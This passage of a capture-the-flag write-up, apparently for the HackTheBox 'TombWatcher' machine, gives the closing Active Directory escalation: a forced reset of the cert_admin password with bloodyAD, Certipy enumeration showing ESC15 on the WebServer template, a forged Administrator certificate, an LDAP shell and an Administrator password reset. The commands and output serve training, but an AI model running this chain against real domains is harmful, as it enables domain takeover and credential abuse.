
We upload it to BloodHound, which now shows much more information about John than before.

The Cert_Admin user has been successfully restored, and since we have GenericAll over it, we proceed to change its password.
bloodyAD --host 10.10.11.72 -d 'tombwatcher.htb' -u 'john' -p 'john123' set password 'cert_admin' 'admin1234'
[+] Password changed successfully!
We then run Certipy-ad again, but this time using the Cert_Admin user to search for vulnerable certificates.
certipy-ad find -u cert_admin -p 'admin1234' -dc-ip 10.10.11.72 -vulnerable
Result:
Certificate Authorities
0
CA Name : tombwatcher-CA-1
DNS Name : DC01.tombwatcher.htb
Certificate Subject : CN=tombwatcher-CA-1, DC=tombwatcher, DC=htb
Certificate Serial Number : 3428A7FC52C310B2460F8440AA8327AC
Certificate Validity Start : 2024-11-16 00:47:48+00:00
Certificate Validity End : 2123-11-16 00:57:48+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : TOMBWATCHER.HTB\Administrators
Access Rights
ManageCa : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
ManageCertificates : TOMBWATCHER.HTB\Administrators
TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Enroll : TOMBWATCHER.HTB\Authenticated Users
Certificate Templates
0
Template Name : WebServer
Display Name : Web Server
Certificate Authorities : tombwatcher-CA-1
Enabled : True
Client Authentication : False
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Extended Key Usage : Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 1
Validity Period : 2 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-16T00:57:49+00:00
Template Last Modified : 2024-11-16T17:07:26+00:00
Permissions
Enrollment Permissions
Enrollment Rights : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
TOMBWATCHER.HTB\cert_admin
Object Control Permissions
Owner : TOMBWATCHER.HTB\Enterprise Admins
Full Control Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Owner Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Dacl Principals : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
Write Property Enroll : TOMBWATCHER.HTB\Domain Admins
TOMBWATCHER.HTB\Enterprise Admins
TOMBWATCHER.HTB\cert_admin
[+] User Enrollable Principals : TOMBWATCHER.HTB\cert_admin
[!] Vulnerabilities
ESC15 : Enrollee supplies subject and schema version is 1.
[*] Remarks
ESC15 : Only applicable if the environment has not been patched. See CVE-2024-49019 or the wiki for more details.
The WebServer template has a vulnerability (ESC15) that allows us to create a certificate as if we were another user. This means we could gain access to important accounts, including Domain Admin, and use it to escalate privileges within the domain. Instructions for exploitation: ESC15
To exploit the vulnerability, we first request a certificate in the name of the Administrator using Certipy.
certipy-ad req -dc-ip 10.10.11.72 -ca tombwatcher-CA-1 -target DC01.tombwatcher.htb -u cert_admin@tombwatcher.htb -p 'admin1234' -template WebServer -upn administrator@tombwatcher.htb -application-policies 'Client Authentication'
This command generates a .pfx file containing the certificate with Administrator privileges.
Next, we use that certificate to authenticate and open an LDAP session with administrative access.
certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.72 -ldap-shell
This gives us a Domain Admin session, allowing us to control the domain and execute critical actions.

Using the help command, we see what actions can be executed.

We can change the Administrator user’s password.


Finally, we obtain the Root Flag and complete the machine!!